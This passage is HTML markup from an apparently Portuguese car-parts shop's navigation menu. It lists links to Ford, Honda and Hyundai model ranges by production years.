  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1588-fiesta-mk2-83-89" title="FIESTA MK2 (83-89)">FIESTA MK2 (83-89)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/382-fiesta-mk3-89-97" title="FIESTA MK3 (89-97)">FIESTA MK3 (89-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/384-fiesta-mk4-95-02" title="FIESTA MK4 (95-02)">FIESTA MK4 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1587-fiesta-mk5-02-05" title="FIESTA MK5 (02-05)">FIESTA MK5 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/378-fiesta-mk5-05-08" title="FIESTA MK5 (05-08)">FIESTA MK5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/380-fiesta-mk6-08-12" title="FIESTA MK6 (08-12)">FIESTA MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1890-fiesta-mk6-12-17" title="FIESTA MK6 (12-17)">FIESTA MK6 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2838-fiesta-mk7-17-23" title="FIESTA MK7 (17-23)">FIESTA MK7 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/393-focus" title="FOCUS">FOCUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar393"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar393">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/395-focus-mk1-98-04" title="FOCUS MK1 (98-04)">FOCUS MK1 (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/397-focus-mk2-04-07" title="FOCUS MK2 (04-07)">FOCUS MK2 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2562-focus-mk2-07-11" title="FOCUS MK2 (07-11)">FOCUS MK2 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1042-focus-mk3-11-14" title="FOCUS MK3 (11-14)">FOCUS MK3 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2138-focus-mk3-14-17" title="FOCUS MK3 (14-17)">FOCUS MK3 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2652-focus-mk4-18" title="FOCUS MK4 (18-)">FOCUS MK4 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2139-fusion" title="FUSION">FUSION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2139"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2139">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/612-fusion-02-05" title="FUSION (02-05)">FUSION (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2140-fusion-05-12" title="FUSION (05-12)">FUSION (05-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1735-galaxy" title="GALAXY">GALAXY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1735"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1735">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1584-galaxy-95-06" title="GALAXY (95-06)">GALAXY (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/574-galaxy-06-10" title="GALAXY (06-10)">GALAXY (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2141-galaxy-10-15" title="GALAXY (10-15)">GALAXY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1734-ka" title="KA">KA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1734"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1734">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/400-ka-96-08" title="KA (96-08)">KA (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1583-ka-08-16" title="KA (08-16)">KA (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1891-kuga" title="KUGA">KUGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1891"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1891">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1582-kuga-08-13" title="KUGA (08-13)">KUGA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1892-kuga-13-16" title="KUGA (13-16)">KUGA (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/403-mondeo" title="MONDEO">MONDEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar403"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar403">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1025-mondeo-mk1-93-96" title="MONDEO MK1 (93-96)">MONDEO MK1 (93-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/404-mondeo-mk1-96-00" title="MONDEO MK1 (96-00)">MONDEO MK1 (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/405-mondeo-mk2-00-07" title="MONDEO MK2 (00-07)">MONDEO MK2 (00-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1581-mondeo-mk3-07-10" title="MONDEO MK3 (07-10)">MONDEO MK3 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1893-mondeo-mk4-11-14" title="MONDEO MK4 (11-14)">MONDEO MK4 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2517-mondeo-mk5-15-19" title="MONDEO MK5 (15-19)">MONDEO MK5 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2563-mustang" title="MUSTANG">MUSTANG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2563"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2563">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2613-mustang-04-14" title="MUSTANG (04-14)">MUSTANG (04-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2564-mustang-15-17" title="MUSTANG (15-17)">MUSTANG (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2704-mustang-18-23" title="MUSTANG (18-23)">MUSTANG (18-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2844-mustang-24-" title="MUSTANG (24-)">MUSTANG (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1651-orion" title="ORION">ORION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1651"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1651">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1579-orion-i-83-86" title="ORION I (83-86)">ORION I (83-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1580-orion-ii-86-90" title="ORION II (86-90)">ORION II (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/614-orion-iii-90-93" title="ORION III (90-93)">ORION III (90-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2142-puma" title="PUMA">PUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2142"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2142">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/615-puma-97-02" title="PUMA (97-02)">PUMA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2143-ranger-pick-up" title="RANGER PICK-UP">RANGER PICK-UP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2143"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2143">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1578-ranger-pick-up-02-06" title="RANGER PICK-UP (02-06)">RANGER PICK-UP (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2852-ranger-pick-up-12-22" title="RANGER PICK-UP (12-22)">RANGER PICK-UP (12-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2850-ranger-pick-up-23-" title="RANGER PICK-UP (23-)">RANGER PICK-UP (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1732-s-max" title="S-MAX">S-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1732"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1732">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1576-s-max-06-10" title="S-MAX (06-10)">S-MAX (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1577-s-max-10-14" title="S-MAX (10-14)">S-MAX (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2144-scorpio" title="SCORPIO">SCORPIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2144"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2144">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/616-scorpio-85-95" title="SCORPIO (85-95)">SCORPIO (85-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1733-sierra" title="SIERRA">SIERRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/617-sierra-87-93" title="SIERRA (87-93)">SIERRA (87-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/619-sierra-saphire-87-93" title="SIERRA SAPHIRE (87-93)">SIERRA SAPHIRE (87-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2145-tourneo-connect" title="TOURNEO CONNECT">TOURNEO CONNECT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2145"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2145">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1575-tourneo-connect-02-12" title="TOURNEO CONNECT (02-12)">TOURNEO CONNECT (02-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1653-transit" title="TRANSIT">TRANSIT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1653"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1653">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2146-transit-86-91" title="TRANSIT (86-91)">TRANSIT (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1572-transit-91-00" title="TRANSIT (91-00)">TRANSIT (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1573-transit-00-06" title="TRANSIT (00-06)">TRANSIT (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1574-transit-06-13" title="TRANSIT (06-13)">TRANSIT (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2700-transit-13-19" title="TRANSIT (13-19)">TRANSIT (13-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/475-honda" title="HONDA">HONDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1652-accord" title="ACCORD">ACCORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1652"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1652">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1558-accord-93-98" title="ACCORD (93-98)">ACCORD (93-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1559-accord-98-03" title="ACCORD (98-03)">ACCORD (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1560-accord-03-08" title="ACCORD (03-08)">ACCORD (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1561-accord-08-12" title="ACCORD (08-12)">ACCORD (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/639-accord-13-" title="ACCORD (13-)">ACCORD (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/537-civic" title="CIVIC">CIVIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar537"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar537">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/538-civic-hatchback-3p-91-95" title="CIVIC HATCHBACK 3P (91-95)">CIVIC HATCHBACK 3P (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/540-civic-hatchback-3p-95-99" title="CIVIC HATCHBACK 3P (95-99)">CIVIC HATCHBACK 3P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1029-civic-sedancoupe-24p-95-99" title="CIVIC SEDAN/COUPE 2/4P (95-99)">CIVIC SEDAN/COUPE 2/4P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1028-civic-sedanhatchback-99-01" title="CIVIC SEDAN/HATCHBACK (99-01)">CIVIC SEDAN/HATCHBACK (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/541-civic-35p-01-03" title="CIVIC 3/5P (01-03)">CIVIC 3/5P (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1562-civic-35p-03-06" title="CIVIC 3/5P (03-06)">CIVIC 3/5P (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1563-civic-35p-06-08" title="CIVIC 3/5P (06-08)">CIVIC 3/5P (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1564-civic-35p-08-12" title="CIVIC 3/5P (08-12)">CIVIC 3/5P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2148-civic-12-16" title="CIVIC (12-16)">CIVIC (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2696-civic-16-20" title="CIVIC (16-20)">CIVIC (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2697-civic-20-23" title="CIVIC (20-23)">CIVIC (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2698-civic-23-" title="CIVIC (23-)">CIVIC (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1719-cr-v" title="CR-V">CR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1719"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1719">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1565-cr-v-95-02" title="CR-V (95-02)">CR-V (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1566-cr-v-02-04" title="CR-V (02-04)">CR-V (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1567-cr-v-04-06" title="CR-V (04-06)">CR-V (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/641-cr-v-06-11" title="CR-V (06-11)">CR-V (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2149-cr-v-12-16" title="CR-V (12-16)">CR-V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2565-cr-v-17-" title="CR-V (17-)">CR-V (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2150-crx" title="CRX">CRX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1027-cr-x-cr-x-del-sol-88-98" title="CR-X / CR-X DEL SOL (88-98)">CR-X / CR-X DEL SOL (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2151-fr-v" title="FR-V">FR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1568-fr-v-04-09" title="FR-V (04-09)">FR-V (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2152-integra-coupe" title="INTEGRA COUPE">INTEGRA COUPE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2152"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2152">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1105-integra-coupe-97-01" title="INTEGRA COUPE (97-01)">INTEGRA COUPE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1718-jazz" title="JAZZ">JAZZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1569-jazz-02-05" title="JAZZ (02-05)">JAZZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1570-jazz-05-08" title="JAZZ (05-08)">JAZZ (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1571-jazz-08-11" title="JAZZ (08-11)">JAZZ (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2153-jazz-11-14" title="JAZZ (11-14)">JAZZ (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1720-prelude" title="PRELUDE">PRELUDE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1720"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1720">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/564-prelude-92-97" title="PRELUDE (92-97)">PRELUDE (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1030-prelude-97-01" title="PRELUDE (97-01)">PRELUDE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2154-s2000" title="S2000">S2000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2154"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2154">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1142-s2000-99-09" title="S2000 (99-09)">S2000 (99-09)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/630-hyundai" title="HYUNDAI">HYUNDAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1654-accent" title="ACCENT">ACCENT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1654"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1654">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1554-accent-95-97" title="ACCENT (95-97)">ACCENT (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1555-accent-97-00" title="ACCENT (97-00)">ACCENT (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1556-accent-00-03" title="ACCENT (00-03)">ACCENT (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1557-accent-03-06" title="ACCENT (03-06)">ACCENT (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/631-accent-06-11" title="ACCENT (06-11)">ACCENT (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1655-atos" title="ATOS">ATOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1655"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1655">
